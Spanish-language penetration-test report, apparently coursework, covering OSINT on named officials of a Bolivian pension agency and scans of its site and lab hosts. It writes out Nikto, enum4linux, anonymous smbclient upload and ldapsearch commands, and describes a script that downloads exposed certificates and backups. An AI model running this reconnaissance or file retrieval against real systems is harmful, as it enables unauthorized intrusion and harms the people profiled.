

Ilustración 9. Maltego, Transformación DNS.

Con la transformación Find Entity Domain se utilizó para buscar y localizar entidades de tipo dominio en un conjunto de datos.

## Redes sociales y perfiles de búsqueda.

**Jaime Duran Chuquimia.**

Ilustración 10. Perfil de X, Jaime Duran Chuquimia.

Ilustración 11. Instagram, Jaime Duran Chuquimia.

Se encontró al Lic. Jaime Duran Chuquimia que es gerente general en twiter y Instagram.

**René Fernando Rocha Plata.**



Ilustración 12. Linkedin, Rene Fernando Rocha.

Se encontró el perfil de linkedin del Lic. Rene Fernado Rocha Plata que es Gerente Nacional de Control de Riesgos de la Gestora Publica.

**Perfiles de Facebook y X.com Gestora Publica de la Seguridad Social de Largo Plazo.**

Ilustración 13. Facebook, Gestora.



Ilustración 14. Perfil de X, Gestora.

Ilustración 15. Perfil de Instagram, Gestora.

## Registro de dominios y búsqueda de información WHOIS.

### Whois.

Es una herramienta que permite consultar la propiedad y los detalles de registro de direcciones IP, dominios y redes. Sirve para identificar a las organizaciones responsables de una dirección IP o dominio, sus contactos administrativos y técnicos, así como información relacionada con el mantenimiento y estado de los recursos de red.



Ilustración 16. Whois.

La dirección IP 200.87.130.88 pertenece al rango asignado por LACNIC a Entel S.A. – EntelNet, una empresa boliviana de telecomunicaciones ubicada en La Paz, Bolivia. El contacto responsable es Marco Ballivian Menacho, con teléfono y correo asociados. Los servidores de nombres autoritativos para este rango son NS.ENTELNET.BO y NS2.ENTELNET.BO, ambos operando correctamente al 26 de septiembre de 2024.

# FASE 2: EXPLOTACIÓN.

## 2.1. Escaneo de Puertos.

### Nmap.

Ilustración 17. Nmap, Escaneo de Puertos 1.

Ilustración 18. Nmap, Escaneo de Puertos 2.

El escaneo realiza revela que el servidor tiene múltiples puertos abiertos y ejecutando diferentes servicios. Esto podría indicar que el servidor está gestionando varios tipos de aplicaciones y servicios (como bases de datos, servidores web, y posiblemente sistemas administrativos).

Algunos puertos relevantes incluyen el 443/tcp (https), que confirma la presencia de un servidor web seguro, y el 50000/tcp (ibm-db2), que podría estar asociado a una base de datos IBM DB2.

## 2.2. Enumeración de Servicios.

### Nmap.



Ilustración 19. Nmap, Enumeración de Servicios 1.



Ilustracion 20. Nmap, Enumeración de Servicios 2.

El escaneo indica que el puerto 443 (usado para HTTPS) está activo y ejecutando un servicio que responde a solicitudes web. Nmap no pudo identificar completamente el servicio, detectó **que** el servidor utiliza Kestrel, indica que se trata de una aplicación basada en ASP.NET Core.

Al intentar acceder al recurso con una solicitud GET, el servidor devolvió un error 500 Internal Server Error, lo que puede indicar un problema interno en la aplicación o que no maneja correctamente ese tipo de solicitud en particular.

### SMBclient.



Ilustracion 21. SMBclient.

Este comando está dirigido a escanear un host con la IP 192.168.56.151 para identificar todos los servicios SMB están disponibles, cuáles están corriendo en los puertos mencionados y recogen información sobre la versión del software asociado.

## 2.3. Vulnerability Scanning.

### Nikto en reemplazo de (OpenVAS).



Ilustración 22. Nikto.

El comando ‘nikto -h https://www.gestora.bo/ -o resultado.txt’ hara pruebas de vulnerabilidad en el sitio ‘https://www.gestora.bo/’, ademas que lo almacenara la informacion en un documento de texto. en la prueba de vulnerabilidad se encontro con ciertos problemas de vulnerabilidad

### Nmap con NSE (Nmap Scripting Engine) en reemplazo de Nessus.



Ilustración 23. Nmap con NSE.



Ilustración 24. Nmap con NSE Vulnerabilidades.

**Informe de Vulnerabilidades:**

El puerto 80/tcp está filtrado (HTTP) y el puerto 443/tcp está abierto (HTTPS). Se detectaron varias vulnerabilidades, incluyendo posibles XSS basados en DOM a través de instancias de window.open, lo que podría permitir la ejecución de scripts maliciosos en el navegador del usuario. Además, se identificaron formularios con acciones vacías, lo que expone al sitio a riesgos de CSRF, permitiendo a un atacante engañar a un usuario autenticado para realizar acciones no deseadas.

# FASE 3: ENUMERACIÓN.

## Enumeración de usuarios y grupos.

### Enum4linux.



Ilustración 25. Enum4linux.

Ejecutamos el comando: “sudo enum4linux 192.168.200.4” para enumerar información del sistema remoto que corre servicios SMB. Este comando no requiere credenciales (NULL session) y se utiliza para identificar configuraciones incorrectas o servicios mal protegidos.

**Lista de usuario.**



Ilustración 26. Enum4linux, Lista de Usuarios.

Se información sobre el SO en esta información se puede observar que está corriendo una versión de Samba 3.0.20-Debian, además se puede observar una lista de usuarios con su nombre.

**Recursos compartidos.**



Ilustración. 27. Enum4linux, Recursos Compartidos.

También se ha logrado enumerar recursos compartidos como “opt”, “tmp” y “print$”, de los cuales nos proporciona información si pueden ser accedidos o no, siendo “tpm” un recurso accesible.

### SMBclient.



Ilustración 28. SMBclient.

El comando smbclient //192.168.200.4/tmp -N se utiliza para conectarse de forma anónima (sin contraseña) al recurso compartido SMB tmp en el servidor con la dirección IP 192.168.200.4. Una vez conectado, el usuario puede ejecutar comandos interactivos en el recurso compartido, como ls, que lista los archivos y directorios disponibles. En este caso, se subió un archivo llamado prueba.txt al recurso compartido usando el comando put prueba.txt, y al listar nuevamente con ls, se verifica que el archivo fue cargado exitosamente. Esto muestra la capacidad de interactuar y transferir archivos con recursos compartidos SMB de manera eficiente.

### LDAP.



Ilustración 29. LDAP.

El comando ldapsearch -x -H ldap://192.168.200.10 -b dc=nodomain se utiliza para realizar una consulta anónima a un servidor LDAP en la dirección 192.168.200.10, comenzando desde la base dc=nodomain. Este comando utiliza el protocolo LDAPv3 para enumerar todos los objetos dentro del árbol del directorio. En el resultado, se muestra una única entrada correspondiente al dominio base, con atributos como objectClass, o (el nombre de la organización) y dc (el nombre del dominio).

## Escaneo de directorios y archivos.

### Dirb.



Ilustración 30. DIRB.

El escaneo reveló algunas rutas y archivos interesantes como /logout y /secure que devuelven códigos de error 500, lo que podría indicar un mal manejo de excepciones o vulnerabilidades en el backend. También se encontraron rutas duplicadas (/privacy y /Privacy) y (/index y /Index), lo que sugiere que se puede acceder a las páginas independientemente del uso de mayúsculas o minúsculas.

### Gobuster.



Ilustración 31. Gobuster.

El escaneo revela varios directorios y archivos que podrían contener información útil o funcionalidades importantes del sitio web, como /logout (cierre de sesión), /secure (potencialmente área protegida) y /privacy (política de privacidad). La existencia de estas rutas es un punto de partida para seguir explorando manualmente o con otras herramientas, para comprender mejor el sitio y encontrar posibles vulnerabilidades o áreas que no deberían estar accesible s al público.

# FASE 4: OBTENCIÓN DE ACCESO.

## 4.1. Pruebas de penetración manueles.

### Script personalizado en bash.



Ilustración 32. Script personalizado en bash.

se crea un script en base a las vulnerabilidades, en este caso a las vulnerabilidad de “Archivos de respaldo y certificados sensibles expuestos (.pem, .jks, .tar, .war)” en el cual comprueba si la dirección de los archivos están expuestos para su posterior descarga



Ilustración 33. Checks.

en la consola se dará permisos necesarios para la ejecución del archivo en el cual se encuentra el script para ejecutar el archivo posteriormente, luego de verificar que el archivo no está protegido se empezará la descargas de estos mismos y se guardará en la máquina



Ilustración 34. Archivos descargados.

